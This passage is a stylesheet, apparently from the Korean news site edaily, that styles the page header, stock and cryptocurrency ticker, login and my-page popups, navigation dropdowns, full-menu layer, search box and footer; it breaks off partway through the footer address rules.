.login_box.new > ul > li.fmsite .fmsite_list > ul > li{margin:10px 0 0 0;width:100%}
.login_box.new > ul > li.fmsite .fmsite_list ul li a:hover{color:#e60012}
.login_box.new > ul > li.fmsite > span > em{position:relative;padding-right:16px}
.login_box.new > ul > li.fmsite > span > em:after{content:"";position:absolute;top:3px;right:0;width:12px;height:11px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-5px -20px}

/*-----------------------------------------------------------------------------------------------------------------
      heders 
-------------------------------------------------------------------------------------------------------------------*/
#headers{position:relative;margin-bottom:30px}
#contents{overflow:hidden;margin-bottom:60px}

/******************** 증권 / 비트코인 ********************/
.stock_bitcoin_area{background:#333}
.stock_coin:after{content:"";display:block;clear:both}
.stock_coin_title{float:left;padding:10px 17px 10px 10px;background:#000}
.stock_coin_title a span:after{content:"+";display:inline-block;zoom:1;*display:inline;margin-left:3px;position:absolute}
.stock_coin_title a{font-size:11px;color:#fff}
/* 전종목시세 */
.stock{float:left;width:740px;margin-right:8px}
.stock ul{float:left;margin-top:5px}
.stock .list li{float:left;display:inline;padding-left:20px}
.stock .list li span.rise{color:#e60012}
.stock .list li span.down{color:#00a2ff}
.stock li a{font-size:11px;color:#fff}
/* 암호화폐시세 */
.bitcoin{float:left;width:332px}
.bitcoin .coinlab{float:left;margin-top:10px}
.bitcoin .list{float:left;padding-left:20px}
.bitcoin .list a{font-size:11px;color:#fff}
.bitcoin .list span.rise{color:#e60012}
.bitcoin .list span.down{color:#00a2ff}

/* 속보, eTV, 이데일리TV, 이데일리ON, FamilySite / 로그인, 구독신청, PDF신문, 캠페인 */
.gnb_area{padding:15px 0 14px 0;border-bottom:1px solid #ddd;background:#fdfdfd}
.gnb_area:after{content:"";display:block;clear:both}

/* 속보 */
.breakingnews_box{position:relative;float:left;margin-top:-1px}
.breakingnews_box > ul > li{float:left;position:relative;margin-left:30px}
.breakingnews_box > ul > li a{font-size:12px}
.breakingnews_box > ul > li a:hover{ color:#e60012}
.breakingnews_box > ul > li:first-child a{font-weight:bold;color:#e60012}
.breakingnews_box > ul > li:first-child{position:relative;margin-left:10px}
.breakingnews_box span.redbar{position:absolute;top:32px;left:0px;width:50px;height:3px;font-size:0;background:#e60012;z-index:10}
.breakingnews_box > ul > li .btn_fmsite{position:relative;top:0px;left:65px;display:inline-block;zoom:1;*display:block;width:12px;height:11px;border:0;cursor:pointer;font-size:0px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') #fff no-repeat;background-position:-20px -20px;transition:All .2s ease-in-out}
.breakingnews_box > ul > li .btn_fmsite em{position:absolute;top:-3px;left:-65px;width:100px;float:left;font-size:12px;z-index:50}
	/* familysite menus */
.breakingnews_box > ul > li.fmsite{position:relative}
.breakingnews_box > ul > li.fmsite .fmsite_list{position:absolute;top:35px;left:-15px;width:100px;padding:10px;border:1px solid #ddd;border-top:0;background:#fff;z-index:50}
.breakingnews_box > ul > li.fmsite .fmsite_list ul li{ margin-top:10px}
.breakingnews_box > ul > li.fmsite .fmsite_list ul li a:hover{ 	color:#e60012 }

/* 로그인영역 */
.login_box{float:left;margin:0px 0px 0 0}
.login_box ul li{float:left;margin-left:30px}
.login_box ul li:first-child{position:relative}
.login_box ul li a{font-size:12px}
.login_box ul li a:hover{ color:#e60012}
.login_box ul li button{border:0;cursor:pointer;font-size:12px;background:#fff}
.pop_login{position:absolute;top:37px;left:-196px;width:200px;padding:20px;border:1px solid #ddd;border-top:0;background:#fff;z-index:500}
.pop_mypage{width:140px !important;left:-50px}
/*로그인확장 */
.pop_login > .login_before > .login{display:block;padding-bottom:20px;margin-bottom:20PX;border-bottom:1px solid #ddd}
.pop_login > .login_before > .login > span{display:block;margin-bottom:10px;font-size:14px;color:#24282b}
.pop_login > .login_before > .login > a.btn_login{display:block;width:100%;height:40px;border-radius:4px;font-size:14px;line-height:40px;text-align:center;background:#ddd}
.pop_login > .login_before > .login > a:hover{color:#fff;background:#333}
.pop_login > .login_before > .join{display:block;padding-bottom:20px;margin-bottom:20PX;border-bottom:1px solid #ddd}
.pop_login > .login_before > .join > span{display:block;margin-bottom:10px;font-size:14px}
.pop_login > .login_before > .join a{color:#fff}
.pop_login > .login_before > .join > a.btn_memberjoin{display:block;width:100%;height:40px;border-radius:4px;font-size:14px;line-height:40px;text-align:center;background:#e60012}
.pop_login > .login_before > .join > a:hover{color:#fff;background:#333}
.pop_login > .login_before > .help{display:block}
.pop_login > .login_before > .help span{display:block;margin-bottom:5px;font-size:14px;color:#24282b}
.pop_login > .login_before > .help > a.checkinfo{display:block;font-size:14px;color:#e60012}
.pop_login > .login_before > .help > a:hover{text-decoration:underline}

/* 마이페이지 확장 */
.mypage_before > .scrap{float:left;width:100%;margin-bottom:10px}
.mypage_before > .scrap > a > span{float:left}
.mypage_before > .scrap > a > em{float:right;width:15px;height:15px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-39px -294px}
.mypage_before > .interest{float:left;width:100%;margin-bottom:10px}
.mypage_before > .interest > a > span{float:left}
.mypage_before > .interest > a > em{float:right;width:16px;height:14px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-59px -295px}
.mypage_before > .memberinfo{float:left;width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}
.mypage_before > .memberinfo > a > span{float:left}
.mypage_before > .memberinfo > a > em{float:right;width:14px;height:14px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-80px -295px}
.mypage_before > .logout{float:left;width:100%;height:40px;border-radius:4px;font-size:14px;line-height:40px;text-align:center;background:#ddd}
.mypage_before > .logout{float:left;width:100%;height:40px;border-radius:4px;font-size:14px;line-height:40px;text-align:center;background:#ddd}

/* SNS */
.sns_box{float:right}
.sns_box ul li{float:left;margin-left:20px}
.sns_box ul li a i{float:left;cursor:pointer;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat #ddd}
.sns_box ul li a i:hover{ float:left; cursor:pointer; background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat #333}
.sns_box ul li a i.sns_fackbook{ width:10px; height:18px; font-size:0; background-position:-19px -241px}
.sns_box ul li a i.sns_twitter{ width:19px; height:18px; font-size:0; background-position:-37px -241px}
.sns_box ul li a i.sns_youtube{ width:21px; height:18px; font-size:0; background-position:-64px -241px}
.sns_box ul li a i.sns_rss{ width:14px; height:18px; font-size:0; background-position:-93px -241px}

/* 속보 / 로고 / 234x60광고배너 */
.heads_area{padding:20px 0}
.heads_area:after{content:"";display:block;clear:both}
/* 속보리스트 */
.fastnews_box{position:relative;float:left;width:243px;margin:-4px 200px 0 0}
.fastnews_list dl{float:left;width:243px}
.fastnews_list dl dt{float:left;width:50px;height:50px;overflow:hidden}
.fastnews_list dl dt img{width:100%;height:50px;object-fit:cover}
.fastnews_list dl dt span.thumimg{position:relative;float:left;width:50px;height:50px;overflow:hidden;background-size:cover;background-position:center}
.fastnews_list dl dt span.thumimg img{position:absolute;width:100%;min-height:50px;margin-left:-50px}
.fastnews_list dl dd{display:inline-block;zoom:1;*display:inline;width:178px;margin-left:15px}
.fastnews_list dl dd.noimg{display:inline-block;zoom:1;*display:inline;width:100%;margin-left:0px}
.fastnews_list dl dd span.icon{float:left;margin-right:5px;width:12px;height:12px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-138px -20px}
.fastnews_list dl dd span.time{float:left;margin-top:-3px;font-size:11px;color:#999}
/* 이슈기획 */
.gnb_issuefocus{position:absolute;left:0;top:-5px;width:290px;height:72px;letter-spacing:-0.5px}
.gnb_issuefocus .title{margin:4px 0 9px 0}
.gnb_issuefocus .title span{	overflow:hidden;	display:inline-block;	white-space:nowrap;	text-overflow:ellipsis;	width:185px;	font-size:15px;	font-weight:bold}
.gnb_issuefocus .title button{	float:right;	cursor:pointer;	width:87px;	height:21px;	margin-top:-1px;	line-height:21px;	border:0;	outline:none;	font-size:12px;	color:#fff;	background:#00a2ff}
.gnb_issuefocus dl dt{overflow:hidden;float:left;width:71px;height:42px;margin-right:15px}
.gnb_issuefocus dl dt img{	width:100%;	object-fit:cover}
.gnb_issuefocus dl dd{overflow:hidden;height:34px;padding-top:8px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:normal;text-overflow:ellipsis;width:204px}
.gnb_issuefocus dl dd.x_img{	width:290px !important}

/* 180902_넘김버튼 수정 */
.fastnews_list{width:243px;height:62px;overflow:hidden}
.fastnews_list ul{position:relative;list-style:none;height:50px;}
.fastnews_list ul li{	width:243px;	float:left;	padding-top:10px;	height:50px}
.btn_plays{position:absolute;right:0;top:10px;z-index:50}
.btn_plays .btn_left{float:left;width:11px;height:12px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-160px -20px}
.btn_plays .btn_stop{float:left;width:16px;margin:0 2px;font-size:0;height:12px;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-171px -20px}
.btn_plays .btn_right{float:left;width:11px;margin-left:5px;height:12px;font-size:0;background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;background-position:-187px -20px}
.fastnews_list dl dd p.text{overflow:hidden;height:30px;width:100%;float:left;padding-top:5px;font-size:12px;line-height:1.25em}
.fastnews_list dl dd p.text:hover{text-decoration:underline}
.btn_playarrow{position:absolute;top:0;right:0}
/* 로고 */
h1 .main_logo{position:absolute;left:50%;width:195px;height:44px;margin:9px 0 0 -98px}
/* 234x60_광고배너 */
.banner_234x60{float:right;width:236px;height:62px;border:1px solid #f8f8f8;box-sizing:border-box}
/* 전체보기 / 메뉴 / IN시리즈 */
.menus_area{width:100%;background:#fff}
.menus_area.fixed{position:fixed;top:-1px;height:50px;border-bottom:1px solid #333 !important;box-shadow:0 2px 10px #ddd;background:#fdfdfd;z-index:100}
.menus_area_border{display:inline-block;width:100%;padding:5px 0 6px 0;border-top:1px solid #333;border-bottom:1px solid #333;box-sizing:border-box}

@media screen and (-webkit-min-device-pixel-ratio:0){
	.menus_area_border{padding:5px 0 7px 0}
}
.menus_area:after{content:"";display:block;clear:both}
/* 메뉴 확장 영역*/
nav{background:#fff}
nav .nav_boxarea{width:570px;**width:500px}
.nav_boxarea > ul{position:relative}
.nav_boxarea > ul > li{float:left}
.nav_boxarea > ul > li.on > em > a{	color:#e60012}
.nav_boxarea > ul > li:hover, .menus_area.new nav > .nav_boxarea > ul > li > em > a:hover{	color:#e60012}
.nav_boxarea > ul > li:first-child{	margin-left:10px}
.nav_boxarea > ul > li > em{	display:inline-block;	cursor:pointer;	font-size:16px;	font-weight:bold;	padding:10px 12px;	transition:0.3s linear;	**padding:10px 5px}
.nav_boxarea > ul > li .dropdown{	display:none;	position:absolute;	top:44px;	left:0px;	background:#fff;	z-index:500}
.nav_boxarea > ul > li .dropdown.expansion_area{ float:left; width:1080px; height:211px; background:#fff; box-shadow:0 5px 5px 5px rgba(0, 0, 0, 0.1)}
.nav_boxarea > ul > li .dropdown.expansion_area:after{ 	content:""; 	display:block; 	clear:both }
.nav_boxarea > ul > li .dropdown.expansion_area span.blackline{ 	float:left; 	position:relative; 	top:-10px; 	width:1080px; 	height:10px;background:#fff }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_left{ 	overflow:hidden; 	position:relative; 	top:-10px; 	float:left; 	width:215px; 	height:150px; 	padding:30px 10px 30px 30px; 	background:#f8f8f8 }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_left strong{ display:block; font-size:18px; color:#333 !important }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_left ul{ float:left; width:85px; margin-right:20px }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_left ul > li{ 	font-size:14px; 	margin-top:17px; 	letter-spacing:-1px }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_left ul > li a:hover{  color:#e60012 }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right{ 	overflow:hidden; 	position:relative; 	top:-10px; 	float:right; 	width:764px; 	height:160px; 	padding:30px }
 	/* 기본타입 */
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl{ float:left; margin-left:20px }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl:first-child{ 	margin-left:0 }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl dt{ 	overflow:hidden; 	width:176px; 	height:103px }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl dt img{  width:100%;  height:103px;  object-fit:cover }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl dd{ 	overflow:hidden; 	width:166px; 	height:38px; 	margin-top:10px; 	padding:0 5px; 	letter-spacing:-1px; 	line-height:1.3em }
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl dd:hover{  text-decoration:underline }
@media screen and (-webkit-min-device-pixel-ratio:0){
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl dd{line-height:1.4em;margin-top:13px}
}

/*이미지 없을경우_01 */
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl.no_img{position:relative;cursor:pointer;width:176px;height:160px;background:url('https://image.edaily.co.kr/images/content/default_icon.png')#f8f8f8 no-repeat;background-position:-213px -237px}
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl.no_img > a > dd{position:absolute;bottom:15px;height:55px;left:15px;width:141px;padding-right:15px}

/*이미지 없을경우_02 */
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl.no_img_02{position:relative;cursor:pointer;width:176px;height:160px;background:url('https://image.edaily.co.kr/images/content/default_icon.png')#f8f8f8 no-repeat;background-position:-213px -237px}
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl.no_img_02 > a > dd{position:absolute;left:15px;display:table;width:141px;height:160px;padding-right:15px}
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.basetype dl.no_img_02 > a > dd span{	display:table-cell;	vertical-align:middle;	font-weight:600;	line-height:1.5em}

/* 이슈타입 */
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.issuetype{width:1020px;height:160px;padding:30px}
.issuetype ul{overflow:hidden;float:left;width:249px;height:150px;margin-left:8px}
.issuetype ul:first-child{margin-left:0}
.issuetype ul li img{width:100%;height:150px;object-fit:cover}
.issuetype ul li{position:relative}

   /* type02 */
.issuetype ul li a .textarea{
   	position:absolute;
   	top:0;
   	left:0;
   	width:250px;
   	height:150px;
   	color:#fff;
   	letter-spacing:-1px;
   	background:url('https://image.edaily.co.kr/images/content/blackgradation_150.png') repeat;
   	z-index:20
}

.issuetype ul li a .textarea > div{
 position:absolute;
 left:12px;
 bottom:12px
}

.issuetype ul li a .textarea > div p.tit_top{
 	display:inline-block;
 	padding:3px 10px;
 	margin-bottom:8px;
 	font-size:12px;
 	font-weight:bold;
 	color:#333;
 	background:rgba(250, 250, 250, 0.8)
 }

.issuetype ul li a .textarea p.tit_down{
 overflow:hidden;
 height:35px;
 font-size:14px;
 padding-right:10px;
 line-height:1.3em
}

/* 오피니언 */
.opiniontype .columarea{
	position:relative;
	float:left;
	width:560px
}

.opiniontype:after{
	content:"";
	display:block;
	clear:both
}

.opiniontype .columarea dl{
	float:left;
	width:250px;
	margin:0 30px 10px 0
}

.opiniontype .columarea dl dt{
   overflow:hidden;
   float:left;
   width:68px;
   height:68px;
   border-radius:100px;
   border:1px solid #f5f5f5
}

.opiniontype .columarea dl dt img{
   	width:100%;
   	height:70px
}

.opiniontype .columarea dl dd{
   display:table-cell;
   vertical-align:middle;
   width:160px;
   height:70px;
   padding-left:10px;
   line-height:1.4em
}

.opiniontype .columarea dl dd > span{
   	float:left;
   	height:60px;
   	overflow:hidden
}

.opiniontype .columarea dl dd em{
   	width:160px;
   	display:block;
   	color:#999
}

.opiniontype .etcnotice{
	float:left;
	width:204px
}

.opiniontype .etcnotice p{
   font-size:18px;
   font-weight:bold;
   padding-bottom:10px;
   color:#333 !important
}

.opiniontype .etcnotice ul li{
   overflow:hidden;
   padding-top:10px;
   word-wrap:break-word;
   white-space:nowrap;
   text-overflow:ellipsis
}

/* 포토 */
.phototype ul{
	overflow:hidden;
	float:left;
	width:150px;
	height:150px;
	margin-left:15px
}

.phototype ul:first-child{
   width:269px;
   margin-left:0
}

.phototype ul li img{
   width:100%;
   height:150px;
   object-fit:cover
}

.phototype ul li{
   position:relative
}

.phototype ul li a span{
   	position:absolute;
   	top:0;
   	left:0;
   	display:inlnie-block;
   	width:150px;
   	height:150px;
   	background:url('https://image.edaily.co.kr/images/content/blackgradation_150.png') repeat;
   	z-index:20
}

.phototype ul:first-child li a span{
   width:269px
}

.phototype ul li a span em{
   position:absolute;
   display:table-cell;
   vertical-align:bottom;
   left:0;
   bottom:0;
   width:126px;
   max-height:38px;
   overflow:hidden;
   font-weight:normal;
   margin:0 12px 12px 12px;
   color:#fff;
   line-height:1.3em;
   letter-spacing:-1px;
   z-index:30
}

.phototype ul:first-child li a span em{
   width:245px
}

.phototype ul li a span em b{
   display:inline-block;
   width:100%;
   font-size:16px;
   line-height:1.6em
}

/* 190911_etv_추가 */
.nav_boxarea > ul > li .dropdown.expansion_area > .video_area{
	padding:40px 30px 30px 30px
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a{
   overflow:hidden;
   float:left;
   width:240px;
   margin:10px 0 0 20px
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a:first-child{
   	margin-left:0
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a ul li{
   	position:relative;
   	width:240px;
   	min-height:135px
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a ul li img{
 width:100%;
 height:135px;
 object-fit:cover
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a ul li:after{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	width:73px;
	height:73px;
	margin:-37px 0 0 -37px;
	background:url('http://image.edaily.co.kr/images/etv/play_icon_02.png') no-repeat;
	z-index:10
}

.nav_boxarea > ul > li .dropdown.expansion_area > .video_area a ul li:before{
	content:"";
	position:absolute;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.2);
	z-index:9
}

.nav_boxarea > ul > li .videoarea_etvtitle{
	position:absolute;
	left:30px;
	top:20px;
	color:#333;
	font-size:18px;
	z-index:15
}

.nav_boxarea > ul > li .more_view{
	position:absolute;
	top:20px;
	right:30px;
	padding:1px 15px 0 0;
	font-size:11px
}

.nav_boxarea > ul > li .more_view a i{
   display:inline-block;
   position:absolute;
   top:4px;
   right:0;
   width:11px;
   height:11px;
   margin-left:5px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-464px -20px;
   z-index:10
}


/* 191231_기자뉴스룸 */
.nav_boxarea > ul > li .dropdown.expansion_area .menus_right.jroomtype{
	width:1020px;
	height:160px;
	padding:30px
}

.jroomtype ul{
	overflow:hidden;
	float:left;
	width:150px;
	height:150px;
	margin-left:24px
}

.jroomtype ul:first-child{
   margin-left:0
}

.jroomtype ul li img{
   width:100%;
   height:150px;
   object-fit:cover; 
}
.jroomtype ul li{
   position:relative
}

.jroomtype ul li a .textarea{
   	position:absolute;
   	top:0;
   	left:0;
   	width:150px;
   	height:150px;
   	color:#fff;
   	letter-spacing:-1px;
   	background:url('https://image.edaily.co.kr/images/content/blackgradation_150.png') repeat;
   	z-index:20
}

.jroomtype ul li a .textarea > div{
 position:absolute;
 left:12px;
 bottom:12px
}

.jroomtype ul li a .textarea > div p.tit_top{
 	display:inline-block;
 	padding:3px 10px;
 	margin-bottom:5px;
 	font-size:12px;
 	font-weight:bold;
 	color:#333;
 	background:rgba(250, 250, 250, 0.8)
 }

.jroomtype ul li a .textarea p.tit_down{
 overflow:hidden;
 height:30px;
 font-size:12px;
 padding-right:10px;
 line-height:1.35em
}

/*** 전체보기 ***/
.allmenu{
	float:left;
	margin:10px 0 0 10px
}

.allmenu .btn_allmenu{
   overflow:hidden;
   float:left;
   width:20px;
   height:19px;
   text-indent:140%;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-434px -20px
}

/*** 전체보기 확장 ***/
#allmenu_layer{
	position:fixed;
	left:0px;
	top:0px;
	display:block;
	width:620px;
	height:100%;
	z-index:9999999
}

	#allmenu_layer .allmenu_height{
   overflow-x:hidden;
   overflow-y:auto;
   width:100%;
   height:100%;
   background:#fff
}

   /* 상단배너 */
   #allmenu_layer .allmenu_height .menu_banners{
   	position:relative;
   	float:left;
   	height:70px;
   	width:515px;
   	padding-bottom:40px;
   	margin:40px 44px 0
}

   	#allmenu_layer .allmenu_height .menu_banners img{
 width:100%
}

   /* 가운데 메뉴 및 많이 본 뉴스 */
   #allmenu_layer .allmenu_height .menu_content{
   	overflow-y:auto;
   	position:absolute;
   	left:0;
   	top:101px;
   	bottom:0;
   	right:0;
   	width:540px;
   	margin:40px
}

.menu_content .left_menulist{
	float:left;
	width:185px;
	margin-right:30px;
	border-right:1px solid #ddd;
	padding-bottom:20px
}

.menu_content .left_menulist > ul{
   float:left;
   margin-top:54px
}

.menu_content .left_menulist > ul:first-child{
   	margin-top:0
}

.menu_content .left_menulist > ul > li strong{
   	float:left;
   	width:209px;
   	font-size:18px;
   	font-weight:bold
}

.menu_content .left_menulist > ul > li > ul{
   	float:left;
   	width:93px
}

.menu_content .left_menulist > ul > li > ul > li{
 padding-top:17px
}

.menu_content .left_menulist > ul > li > ul > li a:hover{
 	color:#e60012;
 	text-decoration:none
 }

/* 많이본뉴스 */
.menu_content .right_manynews{
	position:relative;
	float:left;
	width:300px
}

.right_manynews > .title_300{
	margin-bottom:20px;
	padding-bottom:20px;
	font-size:18px;
	font-weight:bold;
	letter-spacing:-1px;
	border-bottom:1px solid #ddd
}

.right_manynews > .tap{
	position:absolute;
	top:2px;
	right:15px
}

.right_manynews > .tap li{
   position:relative;
   float:left;
   margin-left:25px
}

.right_manynews > .tap li.position a{
   	color:#e60012;
   	font-weight:bold
}

.right_manynews > .tap li a:hover{
   	color:#e60012;
   	font-weight:bold;
   	text-decoration:none
}

.right_manynews > .tap li:before{
   	content:'';
   	position:absolute;
   	top:2px;
   	left:-15px;
   	width:1px;
   	height:14px;
   	background:#ddd;
   	z-index:1
}

.right_manynews > .tap li:first-child:before{
   	display:none
}

.right_manynews > .news300_list{
	float:left;
	width:300px;
	display:table
}

.right_manynews > .news300_list > ul{
   position:relative;
   top:-10px
}

.right_manynews > .news300_list > ul > li{
   	position:relative;
   	overflow:hidden;
   	width:300px;
   	max-height:50px;
   	margin-top:10px;
   	letter-spacing:-1px
}
   	/* .right_manynews>.news300_list>ul li:first-child{
	margin-top:0
} */
.right_manynews > .news300_list > ul > li .numbering{
 position:absolute;
 top:50%;
 width:20px;
 left:0;
 margin-top:-8px;
 font-weight:bold
}

.right_manynews > .news300_list > ul > li .textnews{
 display:table-cell;
 width:200px;
 height:50px;
 padding-left:30px;
 vertical-align:middle
}

.right_manynews > .news300_list > ul > li .noimg_textnews{
 display:table-cell;
 width:270px;
 height:50px;
 vertical-align:middle;
 overflow:hidden;
 padding-left:30px
}

.right_manynews > .news300_list > ul > li .imgnews{
 float:right;
 overflow:hidden;
 width:50px;
 height:50px
}

.right_manynews > .news300_list > ul > li .imgnews img{
 	float:left;
 	width:100%;
 	height:50px;
 	object-fit:cover
 }

/* 하단 회원가입 */
#allmenu_layer .allmenu_height .menu_footer{
	float:left;
	width:540px;
	border-top:3px solid #333;
	padding-top:20px;
	margin-top:20px
}

	#allmenu_layer .allmenu_height .menu_footer ul li{
   float:left;
   width:108px;
   text-align:center;
   font-size:16px
}

   #allmenu_layer .allmenu_height .menu_footer ul li a:hover{
   	font-weight:bold;
   	color:#e60012;
   	text-decoration:none
}

/* 닫기버튼 */
.allmenu_height > .btn_close{
	position:absolute;
	top:40px;
	right:-30px;
	width:51px;
	height:65px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-400px -240px;
	z-index:100
}

/* 메뉴 */
.nav_menu{
	float:left;
	margin-left:15px
}

.nav_menu ul li{
   position:relative;
   overflow:hidden;
   float:left;
   padding:10px 0;
   padding-left:25px;
   z-index:0
}

.nav_menu ul li a{
   	font-size:16px;
   	font-weight:bold
}

.nav_menu ul li a:hover{
 color:#e60012
}

   /* 메뉴확장 */
.nav_menu ul li .submenu_box{
   	display:none;
   	position:absolute;
   	top:50px;
   	float:left;
   	width:237px;
   	height:350px;
   	padding-top:6px;
   	background-color:#fff;
   	border-bottom:1px solid #e9e9e9;
   	border-left:1px solid #e9e9e9;
   	z-index:500
}

/* IN시리즈 */
.in_series{
	float:left;
	margin:11px 20px 0 0;
	**margin:11px 0 0 100px /* ie7 */
}

.in_series ul li{
   float:left;
   margin-left:15px;
   font-size:14px
}

.in_series ul li a dl dt{
   	overflow:hidden;
   	float:left;
   	margin-top:3px;
   	font-size:0;
   	line-height:0;
   	color:transparent;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png?v=0709') no-repeat
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.in_series ul li a dl dt{
   margin-top:1px
}
}

.in_series ul li a dl dt.autoin{
	width:21px;
	height:14px;
	background-position:-251px -20px
}

.in_series ul li a dl dt.golfin{
	width:11px;
	height:14px;
	background-position:-282px -20px
}

.in_series ul li a dl dt.beautyin{
	width:14px;
	height:14px;
	background-position:-303px -20px
}

.in_series ul li a dl dt.tripin{
	width:11px;
	height:14px;
	background-position:-327px -20px
}

.in_series ul li a dl dt.etv{
	width:17px;
	height:14px;
	background-position:-253px -39px
}

.in_series ul li a dl dt.webtoon{
	width:15px;
	height:14px;
	background-position:-348px -20px
}

.in_series ul li a dl dt.snaptime{
	display:inline-block;
	width:51px;
	height:15px;
	background-position:-410px -114px
}

.in_series ul li a dl dd{
	float:left;
	margin-left:5px
}

.in_series ul li a dl dd.beautyin{
   float:left;
   margin-left:5px;
   font-size:1.03rem;
   margin-top:-2px
}

.in_series ul li a dl dd:hover{
   color:#e60012
}

/* 검색 */
#searchAll{
	z-index:22222
}

.searchs{
	position:relative;
	float:right;
	margin-top:5px;
	z-index:1111
}

.searchs .menu_top_btns{
   position:relative;
   border:0;
   padding:0;
   margin:0;
   z-index:44444
}

.searchs form .cover_white{
   position:absolute;
   top:-10px;
   left:-430px;
   width:230px;
   height:48px;
   background:#fff;
   z-index:33333
}

.searchs form .header_search_con{
   position:relative
}

.menu_top_btns .btn_search{
	float:left;
	width:30px;
	height:29px;
	cursor:pointer;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-118px -281px
}

.menu_top_btns .btn_search.on{
   float:left;
   width:30px;
   height:29px;
   font-size:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-118px -241px
}

.search_input_wp{
	position:absolute;
	left:-90px;
	top:0px;
	width:350px;
	height:48px;
	border-bottom:3px solid #e60012
}

.search_input_wp > input{
   width:240px;
   height:20px;
   border:0 !important;
   margin-top:15px;
   padding-left:20px;
   letter-spacing:-1px;
   outline:0;
   border-right:1px solid #e60012
}

.search_input_wp > button.onbtn{
   position:absolute;
   right:50px;
   top:-1px;
   width:21px;
   height:19px;
   margin-top:15px;
   font-size:0;
   cursor:pointer;
   border:0;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-20px -269px
}

/*-----------------------------------------------------------------------------------------------------------------
      footer 
-------------------------------------------------------------------------------------------------------------------*/
#footers{
	overflow:hidden
}
/* 공지사항 */
.notice_app_channel{
	width:100%;
	margin-bottom:43px
}

.notice_app_channel:after{
   content:"";
   display:block;
   clear:both
}

.notice_app_channel .title_footer{
   float:left;
   width:265px;
   margin:15px 0;
   font-size:18px;
   font-weight:bold
}

.notice_app_channel .notice{
   float:left;
   width:265px;
   height:195px;
   padding-right:25px;
   margin-right:25px;
   border-right:1px solid #ddd
}

.notice_app_channel .notice ul{
   	position:relative;
   	**top:-10px; /* ie7 */
}

.notice_app_channel .notice ul li{
 overflow:hidden;
 width:265px;
 margin-bottom:12px;
 word-wrap:break-word;
 white-space:nowrap;
 text-overflow:ellipsis;
 **margin-bottom:10px; /* ie7 */
}

.notice_app_channel .notice ul li i{
 	padding-right:5px;
 	color:#999
 }

	/* APP */
.notice_app_channel .apps{
   float:left;
   width:410px;
   height:195px;
   margin-right:25px;
   border-right:1px solid #ddd
}

.notice_app_channel .apps dl{
   	float:left;
   	margin-right:20px
}

.notice_app_channel .apps dl a{
 cursor:pointer
}

.notice_app_channel .apps dl dt{
 float:left;
 margin-right:10px
}

.notice_app_channel .apps dl dd{
 float:left;
 width:110px;
 font-size:12px;
 line-height:1.4em
}

.notice_app_channel .apps dl dd span{
 	display:inline-block;
 	zoom:1;
 	*display:block;
 	font-size:14px;
 	font-weight:bold;
 	padding:7px 0 5px 0
 }

.notice_app_channel .apps dl dd:hover, .notice_app_channel .apps dl dd span:hover{
    text-decoration:underline
 }

	/* 비즈니스 채널 */
.notice_app_channel .channel{
   float:left;
   width:328px;
   height:195px
}

.notice_app_channel .channel ul{
   	width:100%;
   	margin-left:-10px
}

.notice_app_channel .channel ul a li{
 float:left;
 padding:3px 0;
 margin:0 0 10px 10px;
 border:1px solid #666;
 text-align:center;
 color:#666;
 font-size:14px;
 letter-spacing:-1px
}

.notice_app_channel .channel ul a li:hover{
 	color:#fff;
 	background:#666
 }

/********** 주소 **********/
.adress_area{
	width:100%;
	padding:40px 0;
	background:#f8f8f8
}

.adress_area address{
   font-style:normal
}

.adress_area:after{
   content:"";
   display:block;
   clear:both
}

.adress_area h4{
   cursor:pointer;
   float:left;
